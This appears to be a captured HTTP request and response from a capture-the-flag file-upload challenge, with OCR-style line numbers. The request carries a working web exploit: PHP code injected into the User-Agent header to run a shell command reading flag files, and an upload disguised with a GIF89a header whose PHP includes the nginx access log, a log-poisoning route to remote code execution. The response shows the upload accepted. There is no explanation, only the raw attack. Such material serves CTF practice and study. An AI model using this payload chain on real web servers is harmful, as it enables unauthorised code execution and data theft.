 1 POST /upload.php HTTP/1.1
2 Host: 3409649d-9004-4c78-ad2b-7439ae1b4881.challenge.ctf.show:8080
3 User-Agent: <?php system('tac ../f*'); ?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------321462407715654448743037197807
9 Content-Length: 269
0 Origin:
http://3409649d-9004-4c78-ad2b-7439ae1b4881.challenge.ctf.show:8080
1 Connection: close
2 Referer:
http://3409649d-9004-4c78-ad2b-7439ae1b4881.challenge.ctf.show:8080/
3 Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
4
5 -----------------------------321462407715654448743037197807
6 Content-Disposition: form-data; name="file"; filename="a.txt"
7 Content-Type: image/png
8
9 GIF89a
0 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
1 -----------------------------321462407715654448743037197807--
2
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 13 Aug 2021 06:37:35 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.txt"}